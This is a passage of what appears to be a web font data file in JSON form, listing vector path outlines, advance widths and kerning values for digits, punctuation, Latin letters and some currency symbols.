,-1,-25,-40,1,-40v23,0,26,38,0,40r-1,0","w":97},"\/":{"d":"98,-258v7,-8,20,-2,17,7v-58,162,-91,251,-97,265v-6,6,-16,4,-17,-6v0,-2,33,-92,97,-266","w":135},"0":{"d":"73,-4v-98,-1,-102,-244,1,-244v79,0,95,137,59,209v-13,25,-35,35,-60,35xm75,-232v-46,0,-60,61,-60,110v0,47,15,101,60,101v43,0,59,-48,59,-106v0,-45,-14,-105,-59,-105","w":173},"1":{"d":"7,-229v-3,-9,47,-27,52,-12r0,228v0,12,-17,10,-17,2r0,-217v-23,5,-30,17,-35,-1","w":99},"2":{"d":"0,-177v0,-34,33,-69,71,-71v33,-1,74,32,72,71v0,22,-12,41,-32,64r-81,92r109,0v4,0,7,2,8,8v-1,6,-4,9,-9,9r-128,0v-15,-6,-8,-12,3,-24r103,-118v24,-35,3,-82,-45,-84v-29,-1,-52,21,-54,55v-3,10,-17,6,-17,-2","w":171},"3":{"d":"15,-186v-2,-31,22,-59,59,-61v52,-2,83,76,32,109v65,37,38,131,-36,134v-35,1,-68,-30,-70,-72v0,-4,3,-8,10,-8v4,0,6,3,7,9v-2,26,24,52,55,54v27,1,52,-23,53,-57v1,-27,-24,-49,-55,-53v-8,-6,-5,-17,9,-16v15,2,37,-21,37,-42v0,-21,-18,-39,-43,-41v-22,-2,-40,23,-42,45v-4,11,-15,4,-16,-1","w":167},"4":{"d":"117,-243v7,-8,19,-1,15,10r0,137v16,3,36,-9,39,9v-1,13,-24,5,-39,7r0,69v0,3,-3,6,-8,7v-6,-1,-9,-4,-9,-8r0,-68r-109,1v-7,-4,-9,-11,-1,-17v71,-92,108,-141,112,-147xm27,-96r88,0r0,-115","w":193},"5":{"d":"20,-66v0,62,107,58,110,-12v2,-48,-49,-62,-106,-56v-4,0,-6,-3,-8,-8r0,-97v0,-4,7,-10,14,-7r101,0v10,1,14,17,-1,18r-96,0r0,75v67,-8,110,15,115,75v3,36,-34,72,-76,74v-35,1,-71,-31,-73,-73v2,-6,5,-9,9,-9v7,0,11,7,11,20"},"6":{"d":"72,-4v-53,3,-98,-73,-54,-119r71,-123v7,-3,13,-3,14,7v-8,24,-42,62,-49,93v49,-10,85,26,89,70v3,35,-32,70,-71,72xm19,-91v-22,66,86,99,104,31v10,-38,-11,-70,-52,-70v-24,0,-43,12,-52,39","w":167},"7":{"d":"14,-247r128,0v12,4,8,10,2,21r-125,220v-6,5,-15,-1,-14,-8v1,-3,40,-72,116,-206r3,-10r-107,0v-13,0,-11,-16,-3,-17","w":169},"8":{"d":"40,-142v-46,-29,-22,-106,34,-107v53,-1,84,76,32,110v66,38,39,133,-37,135v-32,1,-69,-34,-69,-72v0,-25,13,-47,40,-66xm34,-200v-5,29,9,49,40,53v23,3,39,-17,42,-42v5,-44,-72,-59,-82,-11xm124,-62v11,-36,-13,-65,-52,-68v-29,-2,-55,19,-55,53v0,30,20,55,56,55v24,0,42,-13,51,-40","w":170},"9":{"d":"0,-177v-2,-35,30,-69,71,-71v55,-2,98,79,49,123r-88,118v-5,6,-15,1,-14,-6v13,-23,50,-68,67,-94v-46,8,-82,-24,-85,-70xm72,-230v-30,-2,-53,20,-54,56v-1,24,22,50,53,51v27,0,53,-21,53,-54v0,-28,-18,-51,-52,-53","w":170},":":{"d":"30,-145v0,-23,30,-24,34,-3v2,12,-3,17,-17,20v-12,-2,-17,-7,-17,-17xm30,-28v1,-25,35,-24,34,1v0,8,-6,13,-17,16v-12,-2,-17,-7,-17,-17","w":97},";":{"d":"25,-141v0,-22,31,-23,35,-3v2,12,-4,17,-17,20v-12,-2,-18,-7,-18,-17xm43,-41v17,-1,22,8,22,30v0,20,-12,35,-38,41v-7,0,-6,-10,0,-10v19,-2,27,-17,27,-29v-11,7,-25,-3,-25,-15v0,-8,5,-14,14,-17","w":97},"\u037e":{"d":"25,-141v0,-22,31,-23,35,-3v2,12,-4,17,-17,20v-12,-2,-18,-7,-18,-17xm43,-41v17,-1,22,8,22,30v0,20,-12,35,-38,41v-7,0,-6,-10,0,-10v19,-2,27,-17,27,-29v-11,7,-25,-3,-25,-15v0,-8,5,-14,14,-17","w":97},"<":{"d":"140,-189v19,9,10,18,-12,28v-1,1,-27,17,-79,49v5,5,38,26,99,64v4,7,2,16,-8,17r-117,-72v-7,-11,0,-13,14,-22v67,-42,101,-64,103,-64"},"=":{"d":"33,-142r107,0v5,0,8,4,9,10v-1,6,-5,9,-9,9r-107,0v-5,0,-8,-3,-9,-10v2,-6,5,-9,9,-9xm34,-84r105,0v15,0,11,19,1,19r-109,0v-8,-2,-12,-19,3,-19"},">":{"d":"126,-114v-70,-46,-96,-52,-102,-68v1,-7,5,-10,10,-10v21,15,132,70,121,80v0,5,-6,7,-15,13v-69,41,-102,64,-104,64v-21,-6,-11,-15,8,-27"},"?":{"d":"10,-177v-2,-32,35,-71,73,-71v59,0,102,91,43,129v-21,14,-33,30,-33,53v1,13,-17,9,-17,2v-1,-32,15,-48,42,-70v39,-31,17,-94,-37,-96v-27,-1,-52,23,-55,56v-3,9,-16,3,-16,-3xm83,-3v-19,-2,-16,-27,2,-27v7,0,12,4,12,14v-2,8,-6,13,-14,13","w":172},"@":{"d":"-1,-110v0,-81,78,-162,167,-162v79,0,163,78,161,163v-1,57,-22,90,-75,92v-32,1,-24,-13,-24,-37v-58,69,-161,34,-166,-57v-3,-44,39,-89,92,-91v46,-1,92,39,92,94r0,71v41,8,61,-29,61,-75v0,-69,-69,-141,-143,-141v-74,0,-145,61,-145,145v0,106,127,186,227,120v6,1,10,4,10,9v0,9,-19,20,-56,30v-109,27,-201,-65,-201,-161xm154,-184v-36,-1,-71,29,-73,74v-1,37,28,73,76,73v34,0,70,-32,70,-74v0,-37,-29,-72,-73,-73","w":354},"A":{"d":"86,-242v10,-12,15,0,21,17r80,213v0,4,-2,7,-8,8v-5,0,-8,-8,-13,-20r-31,-80r-83,0r-37,97v-5,6,-17,1,-15,-5xm90,-205r-31,84r68,0v-6,-32,-21,-55,-30,-84r-7,0","w":209,"k":{"\u00dd":31,"t":26,"j":33,"Y":31,"W":20,"V":33,"T":31}},"B":{"d":"102,-143v69,32,56,132,-24,139r-60,0v-6,-1,-8,-5,-8,-9r0,-225v0,-5,6,-11,12,-8r-1,-1v57,-6,99,8,101,60v0,14,-6,29,-20,44xm27,-147v42,3,76,-3,77,-42v1,-32,-35,-46,-77,-41r0,83xm27,-21v57,4,102,-5,103,-55v1,-45,-48,-60,-103,-54r0,109","w":175,"k":{"j":40}},"C":{"d":"11,-126v-5,-84,112,-161,191,-100v3,7,2,14,-8,15v-67,-49,-165,2,-165,85v0,76,94,135,166,85v6,1,10,4,9,10v0,7,-14,15,-42,23v-78,22,-146,-41,-151,-118","w":239,"k":{"\u00ff":11,"\u00fd":14,"y":20,"v":15,"j":45,"f":16}},"D":{"d":"184,-125v0,59,-57,123,-121,121v-18,-1,-53,8,-53,-9r0,-227v4,-16,35,-4,53,-9v59,-3,121,57,121,124xm166,-127v0,-63,-53,-115,-139,-105r0,210v81,9,139,-28,139,-105","w":210,"k":{"j":49,"T":25}},"E":{"d":"24,-248r133,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-127,0r0,99r94,-1v8,0,12,16,1,18v-30,-2,-64,0,-95,-1r0,94r130,0v4,0,6,4,7,10v-2,5,-4,8,-7,8r-138,0v-6,-1,-9,-5,-9,-9r0,-227v1,-6,5,-8,13,-8","w":192,"k":{"\u00fd":19,"y":21,"v":16,"j":32}},"F":{"d":"22,-248r133,-1v5,0,8,3,9,10v-1,5,-5,8,-11,8r-126,0r0,99r94,-1v8,1,10,16,0,18v-29,-2,-63,0,-94,-1r0,103v0,13,-17,10,-17,0r0,-227v1,-6,4,-8,12,-8","w":181,"k":{"\u00c6":50,"\u00c5":35,"\u00c4":32,"\u00c3":29,"\u00c2":32,"\u00c1":31,"\u00c0":32,"z":11,"j":39,"J":26,"A":32}},"G":{"d":"7,-126v-4,-84,111,-160,189,-101v4,6,2,13,-7,15v-19,-8,-39,-18,-66,-18v-45,0,-98,51,-98,105v0,70,87,133,159,88r0,-68r-53,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r62,0v4,0,7,3,8,9v-3,28,7,72,-6,89v-82,55,-183,-8,-188,-102","w":227,"k":{"j":35}},"H":{"d":"8,-237v-1,-15,17,-13,17,-4r0,109r134,0r0,-107v0,-13,17,-10,17,-1r0,229v0,3,-3,6,-8,7v-6,-1,-9,-5,-9,-9r0,-102r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223","w":208,"k":{"j":28}},"I":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,9,-6,11,-16,10r0,210v17,-6,20,18,7,18v-14,0,-40,5,-39,-9v0,-10,6,-9,15,-9r0,-210r-7,0","w":94,"k":{"j":34}},"J":{"d":"82,-22v32,0,58,-21,58,-57r0,-162v1,-11,17,-11,17,1r0,162v2,36,-32,74,-76,74v-33,0,-74,-33,-73,-74v2,-7,4,-10,10,-9v6,0,8,6,8,17v0,20,31,48,56,48","w":179,"k":{"j":25}},"K":{"d":"11,-239v0,-13,17,-10,17,-1r0,125r129,-129v18,0,15,10,1,24r-85,85r96,122v-7,15,-14,6,-28,-11r-81,-99r-32,33r0,78v0,4,-3,7,-9,8v-4,0,-7,-4,-8,-10r0,-225","w":195,"k":{"\u00ff":28,"\u00fd":25,"\u00c7":18,"y":12,"v":21,"j":32}},"L":{"d":"8,-237v-1,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223","w":175,"k":{"\u00ff":27,"\u00fd":23,"\u00dd":49,"\u00d6":33,"\u00d5":27,"\u00d4":32,"\u00d3":28,"\u00d2":29,"\u00c7":25,"y":25,"v":42,"j":39,"Y":54,"W":40,"V":49,"T":56,"Q":25,"O":29,"G":27,"C":29}},"M":{"d":"204,-182v-57,121,-68,171,-84,178v-6,0,-10,-10,-17,-26r-67,-151r-8,0r0,169v-2,10,-16,11,-17,-2r0,-223v1,-8,2,-11,9,-10v5,0,8,5,10,14r88,195v5,0,71,-156,96,-207v6,-4,15,-3,15,8r0,223v0,13,-17,12,-17,2r0,-170r-8,0","w":261,"k":{"j":33}},"N":{"d":"7,-237v2,-16,15,-13,20,1v7,8,58,74,155,200r0,-203v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223","w":232,"k":{"j":31}},"O":{"d":"7,-127v-2,-60,55,-121,121,-121v59,0,122,54,122,122v0,60,-53,122,-123,122v-60,0,-118,-54,-120,-123xm128,-231v-53,-2,-104,46,-104,106v0,52,47,104,106,104v51,0,103,-47,103,-105v0,-53,-46,-104,-105,-105","w":280,"k":{"j":45,"T":19}},"P":{"d":"141,-182v0,55,-49,81,-116,72r0,98v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-224v1,-7,3,-10,7,-10r61,0v29,-3,65,30,65,66xm124,-180v2,-42,-47,-57,-99,-51r0,103v53,3,97,0,99,-52","w":169,"k":{"\u00c6":56,"\u00c5":41,"\u00c4":36,"\u00c3":37,"\u00c2":44,"\u00c1":43,"\u00c0":34,"j":43,"J":31,"A":40}},"Q":{"d":"8,-127v-2,-60,56,-121,122,-121v88,0,165,121,94,199r0,4v19,19,28,27,28,32v0,4,-3,8,-9,9v-4,1,-25,-21,-31,-32v-79,72,-200,16,-204,-91xm130,-231v-53,-2,-105,46,-105,106v0,80,107,141,174,78v-21,-25,-32,-30,-32,-39v7,-17,15,-6,28,9v7,4,8,14,19,14v51,-72,1,-166,-84,-168","w":281,"k":{"j":29,"T":24}},"R":{"d":"14,-248v64,-5,114,3,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-44,0r0,108v-2,11,-18,10,-18,-2r0,-223v1,-7,3,-11,7,-11xm112,-175v9,-46,-34,-61,-87,-56r0,94v45,1,78,3,87,-38","w":171,"k":{"j":26}},"S":{"d":"52,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-30,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,65,-100,98,-130,36v12,-27,35,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57","w":162,"k":{"j":31}},"T":{"d":"14,-248r163,0v10,2,12,17,-2,17r-71,0r0,219v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-217r-71,0v-13,0,-9,-17,-2,-17","w":215,"k":{"\u00ff":28,"\u00fd":30,"\u00fc":21,"\u00fb":31,"\u00fa":25,"\u00f9":14,"\u00f8":27,"\u00f6":27,"\u00f4":31,"\u00f3":28,"\u00f2":31,"\u00f0":31,"\u00ef":3,"\u00eb":42,"\u00ea":31,"\u00e9":42,"\u00e8":38,"\u00e7":49,"\u00e6":49,"\u00e5":20,"\u00e4":42,"\u00e2":31,"\u00e1":42,"\u00e0":38,"\u00d8":31,"\u00d6":31,"\u00d5":28,"\u00d4":27,"\u00d3":31,"\u00d2":27,"\u00c7":17,"\u00c6":49,"\u00c5":34,"\u00c4":31,"\u00c3":34,"\u00c2":28,"\u00c1":27,"\u00c0":30,"z":16,"y":26,"x":24,"w":20,"v":27,"u":20,"s":24,"r":17,"q":45,"p":43,"o":42,"n":32,"m":36,"j":47,"g":43,"f":33,"e":50,"d":42,"c":54,"a":49,"Q":29,"O":22,"J":47,"G":28,"C":33,"A":57}},"U":{"d":"93,-4v-46,1,-86,-36,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81","w":205,"k":{"j":33}},"V":{"d":"6,-241v10,-15,14,-7,23,17r67,176r6,0r74,-198v7,-5,15,-4,16,6r-83,225v-2,7,-5,11,-10,11v-6,0,-9,-8,-14,-23","w":219,"k":{"\u00e7":23,"\u00c6":42,"\u00c5":41,"\u00c4":41,"\u00c3":41,"\u00c2":41,"\u00c1":41,"\u00c0":41,"j":47,"J":38,"A":41}},"W":{"d":"85,-57v43,-131,41,-185,62,-191v5,0,8,7,11,21v2,9,20,66,50,171r7,0r55,-188v3,-7,18,-4,15,5r-66,231v-10,9,-14,2,-19,-17v-26,-99,-46,-156,-50,-173r-7,0r-55,190v-10,9,-15,2,-20,-18v-35,-131,-58,-201,-61,-214v2,-7,3,-8,9,-8v5,0,8,6,11,17r50,174r8,0","w":312,"k":{"\u00c6":29,"\u00c5":33,"\u00c4":24,"\u00c3":28,"\u00c2":32,"\u00c1":28,"\u00c0":28,"j":39,"A":27}},"X":{"d":"92,-127r-87,-113v3,-13,14,-10,19,0r78,100r84,-107v7,-2,12,-1,13,8v-23,34,-61,78,-87,113r86,109v2,6,-2,14,-8,13v-4,0,-8,-4,-11,-11r-77,-98r-84,107v-5,5,-15,-2,-13,-9v16,-24,65,-83,87,-112","w":228,"k":{"\u00ff":20,"\u00fd":22,"\u00d5":19,"\u00d4":19,"\u00d2":19,"\u00c7":20,"y":18,"j":23,"G":25}},"Y":{"d":"95,-144r71,-104v22,7,7,16,-11,43r-54,82r0,108v0,14,-15,15,-18,4r0,-109v-10,-20,-59,-90,-76,-119v3,-14,16,-11,20,2r62,93r6,0","w":202,"k":{"\u00f8":28,"\u00f6":23,"\u00f4":23,"\u00f3":28,"\u00f2":28,"\u00f0":28,"\u00eb":23,"\u00ea":23,"\u00e9":28,"\u00e8":28,"\u00e7":30,"\u00e6":28,"\u00e5":17,"\u00e4":23,"\u00e2":23,"\u00e1":28,"\u00e0":28,"\u00c6":28,"\u00c5":28,"\u00c4":28,"\u00c3":28,"\u00c2":28,"\u00c1":28,"\u00c0":34,"s":23,"q":32,"p":30,"o":34,"j":35,"g":29,"e":28,"d":28,"c":28,"a":30,"J":34,"A":42}},"Z":{"d":"13,-248r179,0v14,6,6,12,-6,28r-153,198r158,0v13,0,10,18,1,18r-178,0v-19,-14,-3,-19,23,-52r136,-175r-158,0v-13,0,-9,-17,-2,-17","w":223,"k":{"j":20}},"[":{"d":"43,-262v6,-23,49,-5,74,-12v12,4,12,16,1,20v-17,-2,-37,-1,-56,-1r0,306v20,4,60,-10,64,10v-7,18,-50,5,-73,9v-7,-1,-10,-5,-10,-10r0,-322","w":136},"\\":{"d":"9,-268v7,0,11,10,17,27r89,243v-1,7,-4,11,-12,10v-5,0,-8,-9,-14,-27v-54,-149,-85,-230,-89,-243v1,-6,4,-10,9,-10","w":121},"]":{"d":"5,-264v4,-20,50,-3,74,-10v6,2,8,5,8,9r0,327v0,4,-3,8,-9,8r-64,0v-9,-1,-14,-19,0,-19r55,0r0,-306v-21,-3,-59,10,-64,-9","w":133},"^":{"d":"64,-248v23,15,63,87,58,86v-11,15,-16,2,-31,-20r-27,-39r-41,65v-9,2,-12,1,-15,-9v13,-21,50,-91,56,-83","w":165},"_":{"d":"9,9r155,0v13,0,11,19,1,18r-156,0v-5,0,-8,-3,-9,-9v2,-6,5,-9,9,-9","w":168,"k":{"_":7}},"`":{"d":"85,-187v-5,-2,-72,-49,-38,-57v11,13,70,47,38,57","w":132},"a":{"d":"7,-91v-2,-41,36,-82,86,-84v41,-1,85,34,85,87r0,76v0,9,-14,11,-16,1r0,-27v-55,64,-149,32,-155,-53xm93,-159v-34,-1,-68,27,-69,70v-1,35,27,67,71,68v32,1,67,-31,67,-70v0,-35,-29,-65,-69,-68","w":210,"k":{"\u00dd":52,"j":46,"Y":54,"T":62}},"b":{"d":"101,-4v-46,2,-88,-39,-88,-92r0,-144v0,-4,3,-7,9,-7v5,1,8,3,8,7r0,96v54,-68,153,-24,156,53v2,42,-36,85,-85,87xm101,-160v-37,-2,-70,25,-71,70v-1,35,27,68,71,69v33,1,67,-28,68,-71v2,-33,-26,-66,-68,-68","w":216,"k":{"\u00dd":45,"j":35,"Y":52,"V":23,"T":49}},"c":{"d":"6,-90v-4,-67,95,-117,146,-61v3,6,-3,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83","w":182,"k":{"\u00dd":26,"j":30,"Y":26,"T":49}},"d":{"d":"6,-91v0,-43,40,-87,87,-87v22,0,45,11,69,33r-1,-95v2,-11,16,-7,17,-1r1,154v-1,41,-44,90,-90,83v-38,3,-83,-42,-83,-87xm94,-160v-37,-2,-70,25,-71,70v-1,35,27,69,72,69v33,1,67,-27,67,-71v0,-33,-26,-66,-68,-68","w":210,"k":{"j":27}},"e":{"d":"6,-90v-2,-42,37,-85,85,-86v44,-1,87,36,86,90v-1,6,-4,9,-8,9r-144,0v10,44,58,69,106,45v6,1,9,4,8,10v1,8,-20,16,-48,18v-42,2,-83,-36,-85,-86xm159,-94v0,-30,-35,-70,-70,-64v-32,-1,-62,27,-65,64r135,0","w":204,"k":{"\u00dd":38,"j":40,"Y":43,"T":56}},"f":{"d":"50,-172v-4,-49,16,-81,67,-76v9,1,10,17,-3,17v-34,0,-50,19,-46,59v17,3,47,-11,50,9v-4,13,-35,5,-50,7r0,144v-1,9,-16,11,-18,0v3,-45,0,-97,1,-144v-17,-3,-44,9,-46,-10v3,-12,29,-4,45,-6","w":152,"k":{"\u00c6":24,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":22,"j":43,"J":31,"A":22}},"g":{"d":"7,-90v-2,-42,39,-85,85,-85v46,0,96,47,84,103r0,79v2,24,-49,61,-84,61v-34,0,-69,-20,-83,-54v4,-10,18,-9,21,7v33,48,118,42,130,-19r0,-39v-55,65,-150,24,-153,-53xm93,-158v-36,-2,-67,26,-69,69v-1,33,25,67,70,67v33,0,66,-26,66,-69v0,-32,-26,-66,-67,-67","w":212,"k":{"\u00dd":45,"Y":45,"T":50}},"h":{"d":"89,-160v-34,0,-59,26,-59,72r0,76v0,9,-17,11,-17,0r0,-226v0,-12,17,-10,17,-3r0,91v50,-52,135,-24,135,45r0,93v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8v-1,-71,14,-148,-59,-148","w":197,"k":{"\u00dd":46,"j":35,"Y":46,"T":54}},"i":{"d":"18,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-3,0,-6,-3,-7,-9xm18,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152","w":75,"k":{"j":30}},"j":{"d":"72,-220v12,1,12,17,0,17v-11,-2,-11,-15,0,-17xm81,-5v3,37,-33,72,-72,72v-5,0,-9,-3,-9,-10v0,-4,3,-7,10,-7v31,0,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8v5,1,8,4,8,8r0,163","w":115},"k":{"d":"156,-167v-12,20,-84,44,-75,56r75,97v-8,19,-15,6,-29,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-227v-1,-13,16,-9,17,-3r0,140r117,-75v5,0,7,3,8,10","w":185,"k":{"j":27,"T":44}},"l":{"d":"11,-236v-1,-14,15,-11,17,-4r0,219v11,2,24,-5,26,8v-1,14,-39,15,-43,-1r0,-222","w":83,"k":{"j":27}},"m":{"d":"79,-155v-29,-2,-51,20,-51,58r0,85v-1,9,-16,12,-17,-1r0,-149v-1,-13,16,-11,17,-4r0,16v41,-34,76,-28,110,12v23,-54,124,-40,124,31r0,96v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v-5,-64,23,-143,-54,-143v-23,-1,-47,17,-47,47r0,95v0,13,-17,10,-16,1r0,-79v2,-46,-18,-61,-50,-64","w":294,"k":{"\u00dd":40,"j":29,"Y":39,"T":46}},"n":{"d":"97,-158v-38,0,-66,26,-66,77r0,69v-2,10,-16,11,-17,-2r0,-151v-1,-13,16,-11,17,-4r0,25v53,-61,148,-24,148,49r0,84v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-73,6,-146,-66,-146","w":210,"k":{"\u00dd":39,"j":22,"Y":33,"T":39}},"o":{"d":"7,-89v0,-43,39,-86,85,-86v43,0,85,44,85,86v0,43,-37,85,-89,85v-37,0,-81,-42,-81,-85xm91,-157v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-33,-29,-66,-68,-66","w":205,"k":{"\u00dd":40,"j":35,"Y":40,"T":45}},"p":{"d":"180,-90v0,43,-36,86,-88,85v-19,0,-41,-12,-65,-33r0,100v-2,8,-17,10,-17,-2v0,-106,-29,-228,85,-235v43,-2,85,43,85,85xm94,-158v-34,0,-65,26,-66,69v-1,33,27,66,69,66v32,0,65,-27,66,-69v1,-33,-31,-66,-69,-66","w":206,"k":{"\u00dd":40,"j":32,"Y":40,"T":52}},"q":{"d":"8,-89v0,-41,38,-84,84,-84v46,0,85,39,85,90r0,143v0,12,-16,10,-17,3r0,-100v-26,22,-44,33,-71,33v-37,0,-81,-42,-81,-85xm92,-156v-34,0,-65,26,-67,68v-1,33,28,66,69,66v33,0,66,-27,66,-69v0,-33,-30,-65,-68,-65","w":207,"k":{"\u00dd":43,"Y":43,"V":21,"T":46}},"r":{"d":"131,-153v-52,-20,-97,9,-97,63r0,78v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-152v-1,-14,17,-12,17,-4r0,24v35,-30,61,-40,102,-23v7,5,2,17,-5,16","w":162,"k":{"\u00c6":42,"j":30,"Z":35,"T":39,"J":41}},"s":{"d":"18,-94v-40,-33,12,-81,56,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,9,15,24,16v74,22,87,4,97,48v5,21,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-6,-12,-16,-14v-57,-12,-87,-20,-90,-23","w":170,"k":{"\u00dd":36,"j":33,"Y":45,"T":41}},"t":{"d":"94,-4v-74,12,-56,-84,-58,-152v-12,0,-34,5,-34,-7v0,-13,20,-8,34,-9v4,-21,-10,-62,9,-68v5,1,8,3,8,6r0,62v16,3,41,-8,44,9v-1,14,-28,4,-44,7v9,51,-29,141,42,135v3,0,6,3,7,8v-1,6,-4,9,-8,9","w":123,"k":{"j":25}},"u":{"d":"155,-29v-54,55,-145,15,-143,-65r0,-71v-1,-13,17,-13,17,-4r0,70v-1,49,26,76,67,78v33,2,66,-27,66,-70r0,-76v0,-13,17,-10,17,-1r0,157v0,3,-3,6,-9,7v-12,-1,-7,-14,-8,-25r-7,0","w":208,"k":{"j":27,"T":44}},"v":{"d":"88,-33v49,-97,59,-138,74,-143v6,1,9,4,9,8v-9,25,-59,124,-77,161v-11,9,-15,-3,-22,-20r-67,-142v8,-14,15,-5,23,12","w":198,"k":{"\u00c6":35,"\u00c5":31,"\u00c4":28,"\u00c3":26,"\u00c2":27,"\u00c1":26,"\u00c0":27,"j":38,"Z":42,"T":44,"A":28}},"w":{"d":"165,-49v30,-84,28,-115,44,-124v6,1,9,4,9,8r-50,157v-11,9,-14,1,-20,-18v-19,-63,-31,-97,-31,-101r-9,0r-38,119v-5,6,-13,5,-16,-5r-48,-152v1,-6,4,-8,8,-8v6,0,8,8,13,23r33,101r7,0v32,-86,27,-119,45,-124v5,0,7,6,11,18r35,106r7,0","w":248,"k":{"\u00dd":26,"j":39,"Y":23,"T":58}},"x":{"d":"76,-75v-41,50,-51,66,-61,71v-17,-11,-5,-15,15,-40r35,-44r-58,-76v1,-6,4,-8,8,-8v24,11,48,69,63,68v5,-5,23,-27,54,-67v6,-2,16,1,13,9v-7,13,-46,56,-59,74v40,51,61,67,59,76v-2,12,-12,8,-22,-5","w":170,"k":{"j":27,"T":37}},"y":{"d":"71,-49v39,-85,42,-120,56,-124v5,1,8,3,8,7r-91,220v-4,4,-16,1,-13,-7r28,-70r-58,-142v1,-6,4,-8,8,-8v5,0,8,9,13,22v26,64,41,97,42,102r7,0","w":160,"k":{"\u00dd":10,"\u00c6":21,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"j":32,"Z":21,"Y":17,"X":14,"T":54,"A":22}},"z":{"d":"18,-173r120,0v16,8,7,12,-6,27r-99,125r105,0v11,1,12,17,0,17r-123,0v-17,-12,-4,-16,17,-43r88,-110r-106,1v-11,-3,-8,-17,4,-17","k":{"\u00dd":26,"j":32,"Y":11,"T":53}},"{":{"d":"83,-241v-1,-27,26,-37,57,-34v12,-2,16,16,3,17v-20,1,-42,-4,-42,18v0,43,11,94,-10,123v21,27,5,84,10,126v-4,28,46,1,50,25v-1,11,-23,7,-35,7v-48,0,-28,-86,-32,-135v7,-23,-56,-7,-31,-32v15,1,30,-1,30,-14r0,-101"},"|":{"d":"76,-271v0,-13,17,-10,17,-1r0,335v-1,8,-17,11,-17,-3r0,-331"},"}":{"d":"19,-264v2,-15,21,-9,35,-9v47,0,27,84,31,131v-6,23,35,6,36,26v-5,15,-43,-2,-37,28v-7,56,31,126,-57,126v-12,0,-8,-18,-1,-17v18,0,41,4,41,-15v0,-43,-10,-96,10,-124v-20,-29,-4,-80,-9,-123v3,-27,-42,-3,-49,-23"},"~":{"d":"33,-128v6,-25,47,-20,68,-3v14,7,40,-13,42,9v-4,21,-49,23,-69,3v-13,-6,-39,10,-41,-9"},"\u00a1":{"d":"38,-217v2,-18,24,-14,25,0v0,7,-5,13,-14,13v-6,0,-10,-5,-11,-13xm50,-183v5,1,8,3,8,7r0,163v0,11,-15,10,-15,1r0,-164v0,-4,2,-6,7,-7","w":118},"\u00a2":{"d":"103,-171v20,-49,13,-66,30,-68v5,1,7,3,7,8r-21,63v22,10,32,18,32,24v-5,22,-23,-5,-38,-8r-44,127v30,11,50,-2,75,-15v4,0,6,2,7,8v0,7,-13,15,-38,25v-23,4,-26,3,-50,-2v-16,41,-11,54,-26,56v-20,-12,0,-17,12,-64v-76,-45,-38,-162,54,-154xm97,-155v-61,-10,-98,80,-47,119r5,0","w":194},"\u00a3":{"d":"43,-138v-38,-55,-22,-117,45,-117v20,0,40,11,51,31v-12,27,-30,-22,-55,-13v-22,0,-43,16,-43,45v0,10,9,30,27,60v20,-2,68,-2,45,18r-41,0v6,33,-11,55,-23,90r75,0v4,3,8,-18,17,-19v19,7,8,12,-2,35v-31,6,-72,0,-106,2v-20,-13,1,-19,18,-68v5,-14,4,-25,3,-40v-14,-1,-40,5,-40,-8v0,-14,16,-9,29,-10r0,-6","w":166},"\u00a4":{"d":"33,-169v5,-20,16,-11,29,5v19,-11,33,-11,52,0v12,-17,21,-23,28,-6v0,3,-5,10,-15,19v10,20,9,31,0,53v16,11,20,22,7,27v-8,3,-8,-10,-23,-14v-18,8,-29,8,-50,-1v-10,15,-24,22,-28,5v0,-4,6,-10,16,-18v-11,-21,-10,-31,0,-53v-10,-8,-16,-14,-16,-17xm91,-154v-37,0,-47,51,-9,57v21,3,33,-7,34,-31v-4,-17,-12,-26,-25,-26"},"\u00a5":{"d":"12,-205v2,-9,46,-15,47,3v0,3,-5,5,-15,8v28,44,48,72,57,85r6,0v37,-53,55,-83,55,-88v-6,0,-9,-2,-8,-7v3,-13,20,-7,34,-8v9,2,12,13,-1,18r-24,36v16,-4,47,5,24,16r-35,0r-25,38r59,0v6,1,9,3,9,8v-7,17,-55,4,-81,8r0,76v0,8,-18,11,-20,1v2,-22,0,-49,1,-73v-18,-14,-72,9,-83,-12v8,-17,48,-4,69,-8v-27,-40,-17,-40,-61,-38v-12,-3,-10,-16,3,-16r22,0v-21,-36,-24,-31,-33,-47","w":221},"\